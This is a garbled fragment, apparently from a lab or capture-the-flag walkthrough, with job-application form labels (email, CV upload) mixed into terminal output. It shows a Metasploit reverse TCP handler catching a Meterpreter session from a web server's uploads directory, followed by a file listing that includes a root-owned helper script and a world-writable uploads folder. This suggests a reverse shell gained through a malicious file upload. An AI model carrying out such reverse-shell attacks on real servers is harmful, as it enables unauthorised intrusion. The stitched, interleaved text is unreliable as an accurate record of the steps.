 Email:
View the full module info with the info, or info -d command.
Choose your CV (PDF, DOC, DOCX):
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 192.168.1.180:8080
Browse... No file selected.
[*] Sending stage (40004 bytes) to 192.168.1.114
[*] Meterpreter session 1 opened (192.168.1.180:8080 -> 192.168.1.114:49064) at 2025-03-26 17:43:57 +0000
Message (optional):
(Meterpreter 1)(/var/www/html/uploads) >
ls -la
total 56
Name:
drwxr-xr-x 4 1000 1000 4096 Mar 26 13:48 .
drwxr-xr-x 1 root root 4096 Nov 15  2022 ..
-rwxr-xr-x 1 root root   22 Mar 26 17:04 admin_helper.sh
-rw-r--r-- 1 1000 1000 4736 Mar 26 13:05 contact.php
Email:
drwxr-xr-x 2 1000 1000 4096 Mar 26 13:05 css
-rw-r--r-- 1 1000 1000  297 Mar 26 13:05 db_connect.php
-rw-r--r-- 1 1000 1000 4147 Mar 26 13:05 index.php
Choose your CV (PDF, DOC, DOCX):
-rw-r--r-- 1 1000 1000 2752 Mar 26 13:05 news.php
-rw-r--r-- 1 1000 1000 3849 Mar 26 13:05 researchers.php
Browse... No file selected.
-rw-r--r-- 1 1000 1000 4427 Mar 26 13:05 upload.php
drwxrwxrwx 2 root root 4096 Mar 26 17:34 uploads